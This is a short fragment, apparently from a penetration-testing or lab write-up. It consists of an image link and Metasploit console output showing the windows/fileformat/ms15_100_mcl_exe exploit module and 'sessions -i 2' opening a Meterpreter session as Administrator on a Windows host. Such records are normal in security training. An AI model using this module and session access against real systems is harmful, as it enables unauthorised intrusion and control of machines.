 [msf](Jobs:1 Agents:1) exploit(windows/fileformat/ms15_100_mcl_exe) >> sessions -i 2
[*] Starting interaction with 2...
(Meterpreter 2)(C:\Users\Administrator\Downloads) >